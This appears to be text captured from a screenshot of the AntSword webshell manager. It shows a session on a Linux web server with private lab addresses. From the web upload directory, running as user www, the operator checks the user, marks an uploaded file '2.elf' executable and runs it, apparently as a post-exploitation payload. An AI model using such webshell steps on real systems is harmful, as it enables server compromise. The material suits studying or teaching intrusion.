 中国蚁剑
AntSword 编辑 窗口 调试
192.168.11.128 >_ 192.168.11.128 192.168.22.129 >_ 192.168.22.129
(*) 基础信息
当前路径: /www/wwwroot/upload
磁盘列表: /
系统信息: Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64
当前用户: www
(*) 输入 ashelp 查看本地命令
(www:/www/wwwroot/upload) $ cd /www/wwwroot/upload/
(www:/www/wwwroot/upload) $ whoami
www
(www:/www/wwwroot/upload) $ chmod +x 2.elf
(www:/www/wwwroot/upload) $ ./2.elf
(www:/www/wwwroot/upload) $